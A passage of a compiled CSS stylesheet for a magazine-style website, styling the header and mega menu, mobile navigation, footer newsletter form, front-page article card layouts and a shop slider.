  padding-right: 29px;
}
.relative {
  position: relative;
}
.absolute {
  position: absolute;
}
.columns {
  display: flex;
  flex-wrap: wrap;
}
.columns .column {
  flex: 1 1 0;
}
.alignfull {
  max-width: 100%;
}
.alignwide {
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
}
.aligncenter {
  text-align: center;
}
.aligncenter div {
  text-align: center;
}
.wp-block-columns {
  margin: 0 auto;
  max-width: 1200px;
}
.wp-block-separator {
  width: 50%;
  border: solid 1px #666666;
  margin: 50px auto;
}
.wp-block-image.middle {
  display: flex;
  height: 100%;
  align-items: center;
}
img.alignright {
  float: right;
}
@font-face {
  font-family: 'Proxima Nova';
  src: url('../ttf/proximanova-regular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Proxima Nova';
  src: url('../ttf/proximanova-medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'Proxima Nova';
  src: url('../ttf/proximanova-semibold.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'Proxima Nova';
  src: url('../ttf/proximanova-bold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: 'Proxima Nova';
  src: url('../ttf/proximanova-extrabold.ttf') format('truetype');
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: 'FreightBig Pro';
  src: url('../ttf/freightbigpro-medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'FreightBig Pro';
  src: url('../ttf/freightbigpro-bold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}
.base-font {
  font-family: 'Proxima Nova';
}
.alt-font {
  font-family: 'FreightBig Pro';
}
header {
  background-color: black;
  color: white;
  margin-bottom: 75px;
}
@media screen and (max-width: 800px) {
  header {
    position: fixed !important;
  }
}
@media screen and (max-width: 800px) {
  header {
    top: 0 !important;
  }
}
@media screen and (max-width: 800px) {
  header {
    left: 0 !important;
  }
}
@media screen and (max-width: 800px) {
  header {
    right: 0 !important;
  }
}
@media screen and (max-width: 800px) {
  header {
    z-index: 10 !important;
  }
}
header .header-upper {
  padding-left: 29px;
  padding-right: 29px;
  background-color: #F1F1F1;
  min-height: 50px;
  display: flex;
  align-items: center;
}
@media screen and (max-width: 800px) {
  header .header-upper {
    padding-left: 10px !important;
  }
}
@media screen and (max-width: 800px) {
  header .header-upper {
    padding-right: 10px !important;
  }
}
header .header-upper .header-inner {
  padding: 0;
  width: 100%;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
header .header-upper .header-inner a.modal-link {
  font-family: 'Proxima Nova';
  color: black;
  font-family: "Proxima Nova";
  font-size: 11px;
  font-weight: 500;
  line-height: 21px;
  letter-spacing: 0.25px;
  text-decoration: none;
}
header .header-upper .header-inner a.modal-link:hover {
  text-decoration: underline;
}
header .header-upper .header-inner a.modal-link span {
  font-family: 'Proxima Nova';
  font-weight: 700;
}
header .header-middle {
  padding-left: 29px;
  padding-right: 29px;
  border-bottom: solid 1px white;
}
header .header-middle .header-inner {
  padding: 0;
  width: 100%;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  height: 100px;
}
@media screen and (max-width: 800px) {
  header .header-middle .header-inner {
    justify-content: start !important;
  }
}
@media screen and (max-width: 800px) {
  header .header-middle .header-inner {
    top: 0 !important;
  }
}
@media screen and (max-width: 800px) {
  header .header-middle .header-inner {
    gap: 22px !important;
  }
}
header .header-middle .header-inner #mobile-menu-button {
  display: none;
  background-image: url('../svg/mobile-menu.svg');
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
  width: 22px;
  height: 30px;
  cursor: pointer;
}
@media screen and (max-width: 800px) {
  header .header-middle .header-inner #mobile-menu-button {
    display: inline-block !important;
  }
}
header .header-middle .header-inner a.logo-container img {
  width: 160px;
  position: relative;
  top: 4px;
}
header .header-middle .header-inner .social-container {
  position: absolute;
  right: 0;
  display: flex;
  flex-wrap: nowrap;
}
header .header-middle .header-inner .social-container .subscribe-menu-item {
  display: flex;
  align-items: center;
  color: white;
  font-family: "Proxima Nova";
  font-size: 11px;
  font-style: normal;
  font-weight: 700;
  line-height: 21px;
  letter-spacing: 0.25px;
  text-transform: uppercase;
}
@media screen and (max-width: 800px) {
  header .header-middle .header-inner .social-container .subscribe-menu-item {
    font-size: 0 !important;
  }
}
header .header-middle .header-inner .social-container .subscribe-menu-item a {
  text-decoration: none;
  color: white;
}
@media screen and (max-width: 800px) {
  header .header-middle .header-inner .social-container .subscribe-menu-item a {
    font-size: 16px !important;
  }
}
@media screen and (max-width: 800px) {
  header .header-middle .header-inner .social-container .subscribe-menu-item a {
    font-weight: 600 !important;
  }
}
header .header-middle .header-inner .social-container .subscribe-menu-item a:hover {
  text-decoration: underline;
}
header .header-middle .header-inner .social-container .subscribe-menu-item span {
  margin-left: 7px;
  margin-right: 7px;
}
@media screen and (max-width: 800px) {
  header .header-middle .header-inner .social-container .subscribe-menu-item span {
    display: none !important;
  }
}
header .header-middle .header-inner .social-container .social-media {
  display: flex;
  align-items: center;
}
@media screen and (max-width: 800px) {
  header .header-middle .header-inner .social-container .social-media {
    display: none !important;
  }
}
header .header-middle .header-inner .social-container .social-media ul {
  list-style: none;
  margin: 0 0 0 10px;
  padding: 0;
  display: flex;
  align-items: center;
}
header .header-middle .header-inner .social-container .social-media ul li {
  width: 25px;
}
header .header-middle .header-inner .social-container .social-media ul li a {
  width: 25px;
  background-color: white;
  mask-size: auto 16px;
}
header .header-lower {
  padding-left: 29px;
  padding-right: 29px;
}
@media screen and (max-width: 800px) {
  header .header-lower {
    display: none !important;
  }
}
header .header-lower .header-inner {
  padding: 0;
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  flex-wrap: no-wrap;
  height: 88px;
}
header .header-lower .header-inner .menu-main-menu-container {
  flex-grow: 1;
  display: flex;
  align-items: center;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu {
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
  list-style-type: none;
  gap: 30px;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item a {
  font-family: 'Proxima Nova';
  color: #FFF;
  font-family: "Proxima Nova";
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: 24px;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-decoration: none;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item.current-menu-item a {
  font-weight: 800;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item .mega-sub-menu {
  padding-left: 29px;
  padding-right: 29px;
  transition: 0.4s;
  pointer-events: none;
  opacity: 0;
  position: absolute;
  width: 100%;
  left: 0;
  right: 0;
  z-index: 30;
  border-top: solid 32px transparent;
  box-shadow: 5px 0 10px rgba(0,0,0,0.1);
  padding: 70px;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item .mega-sub-menu::after {
  content: '';
  background-color: white;
  position: absolute;
  inset: 0;
  z-index: -1;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item .mega-sub-menu ul.sub-menu {
  padding: 0;
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
  width: 1080px;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  grid-gap: 40px;
}
@media screen and (max-width: 1100px) and (min-width: 800px) {
  header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item .mega-sub-menu ul.sub-menu {
    grid-template-columns: 1fr 1fr 1fr !important;
  }
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item .mega-sub-menu ul.sub-menu li {
  list-style: none;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item .mega-sub-menu ul.sub-menu li.sub-menu-title {
  font-family: 'FreightBig Pro';
  color: black;
  font-size: 35px;
  font-style: normal;
  font-weight: 500;
  line-height: 38px;
  list-style: none;
  margin: 0;
  padding: 0;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item .mega-sub-menu ul.sub-menu li.menu-item:nth-child(n+6) {
  display: none !important;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item .mega-sub-menu ul.sub-menu li.menu-item a {
  color: black;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item .mega-sub-menu ul.sub-menu li.menu-item a .menu-item-thumbnail {
  overflow: hidden;
  padding-bottom: 20px;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item .mega-sub-menu ul.sub-menu li.menu-item a .menu-item-thumbnail img {
  width: 100%;
  height: 125px;
  object-fit: cover;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item .mega-sub-menu ul.sub-menu li.menu-item a .menu-item-title {
  font-family: 'FreightBig Pro';
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 27px;
  padding-bottom: 20px;
  text-transform: none;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item .mega-sub-menu ul.sub-menu li.menu-item a .menu-item-description {
  font-family: 'Proxima Nova';
  color: rgba(0,0,0,0.6);
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0.5px;
  padding-bottom: 20px;
  text-transform: none;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item .mega-sub-menu ul.sub-menu li.menu-item a .menu-item-see-more {
  font-family: 'Proxima Nova';
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  line-height: 26px;
  letter-spacing: 1.5px;
  text-decoration: underline;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item .mega-sub-menu ul.sub-menu li.menu-item a:hover .menu-item-title {
  text-decoration-line: underline;
  font-weight: 700;
}
header .header-lower .header-inner .menu-main-menu-container ul.menu li.menu-item:hover .mega-sub-menu {
  opacity: 1;
  pointer-events: all;
}
header .header-lower .header-inner .search-container {
  display: flex;
  align-items: center;
}
header .header-lower .header-inner .search-container form.search.header-search {
  display: flex;
  align-items: center;
}
header .header-lower .header-inner .search-container form.search.header-search .field.field-search #search-input {
  margin-left: 20px;
  transition: 0.4s;
  display: flex;
  align-items: center;
  background-color: transparent;
  color: white;
  border: solid 1px white;
  padding: 10px;
}
header .header-lower .header-inner .search-container form.search.header-search .field.field-submit input {
  background-image: url('../svg/header-search-icon.svg');
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
  background-color: transparent;
  background-size: 25px;
  font-size: 0;
}
header .header-lower .header-inner .search-container form.search.header-search:hover .field.field-search #search-input {
  opacity: 1;
}
header #mobile-main-menu {
  display: none;
  width: 305px;
  max-width: 100vw;
  max-height: 100vh;
  overflow-y: scroll;
  background: white;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 40;
  color: black;
}
@media screen and (max-width: 800px) {
  header #mobile-main-menu.active {
    display: block !important;
  }
}
header #mobile-main-menu.active .menu-main-menu-container > ul.menu {
  gap: 25px;
}
header #mobile-main-menu #mobile-menu-close {
  position: absolute;
  top: 14px;
  right: 42px;
  cursor: pointer;
}
header #mobile-main-menu .mobile-menu-search-and-return {
  height: 55px;
  border-bottom: solid 1px rgba(195,204,214,0.5);
  overflow: hidden;
  display: flex;
  align-items: center;
}
header #mobile-main-menu .mobile-menu-search-and-return #mobile-search-container {
  display: none;
}
header #mobile-main-menu .mobile-menu-search-and-return #mobile-search-container.active {
  display: block;
}
header #mobile-main-menu .mobile-menu-search-and-return #mobile-search-container form.search.header-search {
  display: flex;
  flex-wrap: nowrap;
}
header #mobile-main-menu .mobile-menu-search-and-return #mobile-search-container form.search.header-search .field.field-submit {
  display: none;
}
header #mobile-main-menu .mobile-menu-search-and-return #mobile-search-container form.search.header-search .field.field-search {
  background-image: url('../svg/mobile-search-icon.svg');
  background-repeat: no-repeat;
  background-position: left center;
  margin-left: 30px;
}
header #mobile-main-menu .mobile-menu-search-and-return #mobile-search-container form.search.header-search .field.field-search input {
  height: 50px;
  width: 170px;
  border: none;
  outline: none;
  margin-left: 30px;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  background: white;
}
header #mobile-main-menu .mobile-menu-search-and-return #return-title-button {
  display: none;
  cursor: pointer;
  color: black;
  font-family: 'Proxima Nova';
  font-size: 14px;
  font-weight: 700;
  line-height: 31px;
  align-items: center;
  gap: 10px;
  margin-left: 30px;
}
header #mobile-main-menu .mobile-menu-search-and-return #return-title-button.active {
  display: flex;
}
header #mobile-main-menu .mobile-menu-search-and-return #return-title-button::before {
  content: "";
  display: inline-block;
  height: 13px;
  width: 8px;
  background-image: url('../svg/mobile-return-chevron.svg');
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}
header #mobile-main-menu .menu-main-menu-container > ul.menu {
  transition: 0.4s;
  margin: 0;
  padding: 30px;
  display: flex;
  flex-direction: column;
  gap: 0;
}
header #mobile-main-menu .menu-main-menu-container > ul.menu > li.menu-item {
  list-style: none;
}
header #mobile-main-menu .menu-main-menu-container > ul.menu > li.menu-item > a {
  font-family: 'FreightBig Pro';
  color: black;
  font-size: 34px;
  font-weight: 500;
  line-height: 38px;
  text-decoration: none;
}
header #mobile-main-menu .menu-main-menu-container > ul.menu > li.menu-item .mega-sub-menu {
  display: none;
}
header #mobile-main-menu .menu-main-menu-container > ul.menu > li.menu-item .mega-sub-menu ul.sub-menu {
  margin: 0;
  padding: 0;
  margin-top: 30px;
  display: flex;
  flex-direction: column;
  gap: 20px;
}
header #mobile-main-menu .menu-main-menu-container > ul.menu > li.menu-item .mega-sub-menu ul.sub-menu li.sub-menu-title {
  display: none;
}
header #mobile-main-menu .menu-main-menu-container > ul.menu > li.menu-item .mega-sub-menu ul.sub-menu li.menu-item {
  list-style: none;
  margin: 0;
  padding: 0;
}
header #mobile-main-menu .menu-main-menu-container > ul.menu > li.menu-item .mega-sub-menu ul.sub-menu li.menu-item .menu-item-thumbnail,
header #mobile-main-menu .menu-main-menu-container > ul.menu > li.menu-item .mega-sub-menu ul.sub-menu li.menu-item .menu-item-description,
header #mobile-main-menu .menu-main-menu-container > ul.menu > li.menu-item .mega-sub-menu ul.sub-menu li.menu-item .menu-item-see-more {
  display: none;
}
header #mobile-main-menu .menu-main-menu-container > ul.menu > li.menu-item .mega-sub-menu ul.sub-menu li.menu-item > a {
  font-family: 'FreightBig Pro';
  color: black;
  font-size: 26px;
  font-weight: 500;
  line-height: 24px;
  text-decoration: none;
}
header #mobile-main-menu .menu-main-menu-container > ul.menu > li.menu-item .mega-sub-menu ul.sub-menu li.menu-item.current-menu-item a {
  font-weight: 600;
  text-decoration: underline;
}
header #mobile-main-menu .menu-main-menu-container > ul.menu > li.menu-item.active > .mega-sub-menu {
  display: block;
}
header .mobile-menu-footer {
  border-top: solid 1px rgba(195,204,214,0.5);
  padding: 30px;
}
header .mobile-menu-footer .stay-connected {
  font-family: 'Proxima Nova';
  color: black;
  font-size: 11px;
  font-style: normal;
  font-weight: 700;
  line-height: 21px;
  letter-spacing: 0.25px;
  text-transform: uppercase;
}
header .mobile-menu-footer .stay-connected span {
  font-weight: 500;
}
header .mobile-menu-footer .social-media ul {
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
  display: flex;
  align-items: center;
}
header .mobile-menu-footer .social-media ul li a {
  width: 27px;
  background-color: black;
  mask-size: auto 18px;
}
header #mobile-menu-tint {
  transition: 0.4s;
  opacity: 0;
  pointer-events: none;
  width: 100vw;
  height: 100vh;
  position: fixed;
  inset: 0;
  background-color: rgba(0,0,0,0.5);
  z-index: 10;
}
header #mobile-menu-tint.active {
  opacity: 1;
  pointer-events: all;
}
@media screen and (max-width: 800px) {
  #site-container {
    padding-top: 150px !important;
  }
}
footer.front-page {
  padding-left: 29px;
  padding-right: 29px;
  background-color: black;
}
footer.front-page * {
  color: white;
}
footer.front-page .footer-inner {
  padding: 0;
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 50px;
  padding-bottom: 33px;
}
footer.front-page .footer-inner .footer-upper {
  display: grid;
  grid-template-columns: 3fr 1fr 1fr 1fr;
  grid-gap: 50px;
  padding-bottom: 50px;
}
@media screen and (max-width: 800px) {
  footer.front-page .footer-inner .footer-upper {
    grid-template-columns: 1fr !important;
  }
}
footer.front-page .footer-inner .footer-upper .logo-column a {
  margin-bottom: 40px;
  display: block;
}
footer.front-page .footer-inner .footer-upper .logo-column a img {
  width: 147px;
}
footer.front-page .footer-inner .footer-upper .logo-column .join-our-newsletter {
  font-family: 'Proxima Nova';
  color: white;
  font-size: 16px;
  font-weight: 700;
  line-height: 24px;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 5px;
}
footer.front-page .footer-inner .footer-upper .logo-column .get-event-news {
  font-family: 'Proxima Nova';
  color: white;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0.5px;
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form {
  margin: 0;
  padding: 0;
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form > .acf-notice {
  margin-bottom: 0;
  margin-top: 20px;
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form > .acf-notice p {
  margin: 0;
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form > .acf-notice a {
  display: none;
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields {
  display: flex;
  align-items: center;
  justify-content: start;
  padding: 0 !important;
  margin: 0 !important;
}
@media screen and (max-width: 800px) {
  footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields {
    flex-wrap: nowrap !important;
  }
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields .af-field {
  padding: 0 !important;
  margin: 0 !important;
}
@media screen and (max-width: 800px) {
  footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields .af-field {
    flex-grow: 1 !important;
  }
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields .af-field .af-label.acf-label {
  display: none;
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields .af-field .af-input.acf-input {
  position: relative;
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields .af-field .af-input.acf-input .acf-notice {
  display: none;
  position: absolute;
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields .af-field .af-input.acf-input .acf-input-wrap input {
  font-family: 'Proxima Nova';
  color: #FFF;
  font-size: 16px;
  font-style: normal;
  font-weight: 300;
  line-height: 24px;
  letter-spacing: 0.5px;
  border: solid 1px white !important;
  height: 48px;
  padding: 0 20px !important;
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields .af-field .af-input.acf-input .acf-input-wrap input::placeholder {
  color: #FFF;
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields .af-submit.acf-form-submit {
  margin: 0;
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields .af-submit.acf-form-submit button.acf-button.af-submit-button {
  font-family: 'Proxima Nova';
  border: solid 2px black;
  background-color: black;
  color: white;
  font-weight: 600;
  line-height: 24px;
  letter-spacing: 2px;
  color: var(--White,#FFF);
  font-size: 14px;
  font-style: normal;
  text-transform: uppercase;
  text-decoration: none;
  padding: 10px 32px;
  color: black;
  background-color: white;
  border-color: white;
  font-weight: 700;
  font-size: 16px;
  height: 48px;
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields .af-submit.acf-form-submit button.acf-button.af-submit-button:visited {
  color: white;
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields .af-submit.acf-form-submit button.acf-button.af-submit-button:hover {
  text-decoration: none;
  color: black;
  background-color: white;
  border-color: black;
}
footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields .af-submit.acf-form-submit button.acf-button.af-submit-button:hover {
  color: white;
  background-color: black;
  border-color: white;
}
@media screen and (max-width: 800px) {
  footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields .af-submit.acf-form-submit button.acf-button.af-submit-button {
    padding-left: 20px !important;
  }
}
@media screen and (max-width: 800px) {
  footer.front-page .footer-inner .footer-upper .logo-column form.af-form.acf-form .af-fields .af-submit.acf-form-submit button.acf-button.af-submit-button {
    padding-right: 20px !important;
  }
}
@media screen and (max-width: 800px) {
  footer.front-page .footer-inner .footer-upper .logo-column .social-media {
    display: none !important;
  }
}
footer.front-page .footer-inner .footer-upper .logo-column .social-media ul {
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
  display: flex;
  align-items: center;
}
footer.front-page .footer-inner .footer-upper .logo-column .social-media ul li a {
  margin: 0;
  padding: 0;
  width: 27px;
  background-color: white;
  mask-size: auto 18px;
}
footer.front-page .footer-inner .footer-upper .menu-column > div > ul {
  margin: 0;
  padding: 0;
}
footer.front-page .footer-inner .footer-upper .menu-column > div > ul > li {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 20px;
}
footer.front-page .footer-inner .footer-upper .menu-column > div > ul > li a {
  font-family: 'Proxima Nova';
  color: #FFF;
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  letter-spacing: 0.5px;
  text-decoration: none;
}
footer.front-page .footer-inner .footer-lower {
  padding-top: 44px;
  border-top: solid 1px rgba(255,255,255,0.7);
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
@media screen and (max-width: 800px) {
  footer.front-page .footer-inner .footer-lower {
    padding-top: 24px !important;
  }
}
@media screen and (max-width: 800px) {
  footer.front-page .footer-inner .footer-lower {
    flex-direction: column !important;
  }
}
footer.front-page .footer-inner .footer-lower .social-media {
  margin-bottom: 20px;
}
@media screen and (min-width: 1100px) {
  footer.front-page .footer-inner .footer-lower .social-media {
    display: none !important;
  }
}
@media screen and (max-width: 1100px) and (min-width: 800px) {
  footer.front-page .footer-inner .footer-lower .social-media {
    display: none !important;
  }
}
footer.front-page .footer-inner .footer-lower .social-media ul {
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
  display: flex;
  align-items: center;
}
footer.front-page .footer-inner .footer-lower .social-media ul li a {
  margin: 0;
  padding: 0;
  width: 27px;
  background-color: white;
  mask-size: auto 18px;
}
footer.front-page .footer-inner .footer-lower .copyright {
  font-family: 'Proxima Nova';
  color: rgba(255,255,255,0.5);
  font-size: 16px;
  font-weight: 500;
  line-height: 24px;
  letter-spacing: 0.5px;
}
@media screen and (max-width: 800px) {
  footer.front-page .footer-inner .footer-lower .copyright {
    order: 3 !important;
  }
}
footer.front-page .footer-inner .footer-lower .footer-pp-tc {
  text-align: right;
}
@media screen and (max-width: 800px) {
  footer.front-page .footer-inner .footer-lower .footer-pp-tc {
    order: 2 !important;
  }
}
@media screen and (max-width: 800px) {
  footer.front-page .footer-inner .footer-lower .footer-pp-tc {
    text-align: left !important;
  }
}
@media screen and (max-width: 800px) {
  footer.front-page .footer-inner .footer-lower .footer-pp-tc {
    display: flex !important;
  }
}
@media screen and (max-width: 800px) {
  footer.front-page .footer-inner .footer-lower .footer-pp-tc {
    flex-direction: column !important;
  }
}
footer.front-page .footer-inner .footer-lower .footer-pp-tc a {
  font-family: 'Proxima Nova';
  color: rgba(255,255,255,0.5);
  font-size: 16px;
  font-weight: 500;
  line-height: 24px;
  letter-spacing: 0.5px;
  text-decoration: none;
}
@media screen and (max-width: 800px) {
  footer.front-page .footer-inner .footer-lower .footer-pp-tc a {
    margin-bottom: 15px !important;
  }
}
body.page-home {
  padding-bottom: 0;
}
@media screen and (max-width: 800px) {
  body.page-home {
    padding-top: 0 !important;
  }
}
.front-lineup-posts {
  padding: 0;
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
  display: grid;
  grid-template-columns: 300px 1fr 300px;
  grid-gap: 30px;
}
@media screen and (max-width: 800px) {
  .front-lineup-posts {
    grid-template-columns: 1fr !important;
  }
}
@media screen and (max-width: 800px) {
  .front-lineup-posts {
    grid-gap: 0 !important;
  }
}
.front-lineup-posts .first-column {
  display: flex;
  flex-direction: column;
  gap: 30px;
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .first-column {
    order: 2 !important;
  }
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .first-column {
    padding-bottom: 44px !important;
  }
}
.front-lineup-posts .first-column a.article-card {
  text-decoration: none;
}
.front-lineup-posts .first-column a.article-card .article-card-image {
  padding-top: 66%;
  position: relative;
}
.front-lineup-posts .first-column a.article-card .article-card-image.magazine-card-image {
  padding-top: 93.6%;
}
.front-lineup-posts .first-column a.article-card .article-card-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
}
.front-lineup-posts .first-column a.article-card .category-author {
  font-family: 'Proxima Nova';
  color: #000;
  font-size: 12px;
  font-weight: 500;
  line-height: 16px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  margin-top: 17px;
  margin-bottom: 13px;
}
.front-lineup-posts .first-column a.article-card .category-author strong {
  font-weight: 700;
}
.front-lineup-posts .first-column a.article-card .article-title {
  font-family: 'FreightBig Pro';
  font-size: 24px;
  font-weight: 500;
  line-height: 27px;
  text-wrap: balance;
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .second-column {
    order: 1 !important;
  }
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .second-column {
    padding-bottom: 39px !important;
  }
}
.front-lineup-posts .second-column a.article-card {
  text-decoration: none;
}
.front-lineup-posts .second-column a.article-card .article-card-image {
  padding-top: 66%;
  position: relative;
}
.front-lineup-posts .second-column a.article-card .article-card-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
}
.front-lineup-posts .second-column a.article-card .category-author {
  font-family: 'Proxima Nova';
  color: #000;
  font-size: 12px;
  font-weight: 500;
  line-height: 16px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  margin-top: 17px;
  margin-bottom: 13px;
}
.front-lineup-posts .second-column a.article-card .category-author strong {
  font-weight: 700;
}
.front-lineup-posts .second-column a.article-card .article-title {
  font-family: 'FreightBig Pro';
  color: black;
  font-size: 34px;
  font-weight: 500;
  line-height: 38px;
  text-wrap: balance;
  margin-bottom: 20px;
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .second-column a.article-card .article-title {
    font-size: 28px !important;
  }
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .second-column a.article-card .article-title {
    line-height: 31px !important;
  }
}
.front-lineup-posts .second-column a.article-card .article-excerpt {
  font-family: 'Proxima Nova';
  color: rgba(0,0,0,0.6);
  font-size: 18px;
  font-weight: 400;
  line-height: 26px;
  letter-spacing: 0.5px;
  text-wrap: balance;
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .second-column a.article-card .article-excerpt {
    display: none !important;
  }
}
.front-lineup-posts .third-column {
  display: grid;
  grid-template-columns: 1fr;
  grid-gap: 20px;
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .third-column {
    order: 3 !important;
  }
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .third-column {
    border-top: solid 1px #C3CCD6 !important;
  }
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .third-column {
    padding-top: 55px !important;
  }
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .third-column {
    grid-gap: 45px !important;
  }
}
.front-lineup-posts .third-column a.article-card {
  text-decoration: none;
  display: grid;
  grid-template-columns: 1fr 111px;
  grid-gap: 20px;
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .third-column a.article-card {
    grid-template-columns: 160px 1fr !important;
  }
}
.front-lineup-posts .third-column a.article-card:not(:last-child) {
  padding-bottom: 18px;
  border-bottom: solid 1px #C3CCD6;
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .third-column a.article-card:not(:last-child) {
    padding-bottom: 0 !important;
  }
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .third-column a.article-card:not(:last-child) {
    border-bottom: none !important;
  }
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .third-column a.article-card .card-text {
    order: 2 !important;
  }
}
.front-lineup-posts .third-column a.article-card .card-text .category-author {
  font-family: 'Proxima Nova';
  color: #000;
  font-size: 12px;
  font-weight: 500;
  line-height: 16px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 10px;
  opacity: 0.6;
}
.front-lineup-posts .third-column a.article-card .card-text .category-author strong {
  font-weight: 700;
}
.front-lineup-posts .third-column a.article-card .card-text .article-title {
  font-family: 'FreightBig Pro';
  color: black;
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  text-wrap: balance;
}
.front-lineup-posts .third-column a.article-card .article-card-image {
  padding-top: 66%;
  position: relative;
  height: 0;
}
@media screen and (max-width: 800px) {
  .front-lineup-posts .third-column a.article-card .article-card-image {
    order: 1 !important;
  }
}
.front-lineup-posts .third-column a.article-card .article-card-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
}
hr.divider {
  padding: 0;
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
  height: 1px;
  border: none;
  background: #C3CCD6;
  margin-top: 50px;
  margin-bottom: 50px;
}
.shop-slider {
  padding: 0;
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 50px;
  margin-bottom: 100px;
  display: grid;
  grid-template-columns: 430px 1fr;
}
@media screen and (max-width: 800px) {
  .shop-slider {
    margin-top: 40px !important;
  }
}
@media screen and (max-width: 800px) {
  .shop-slider {
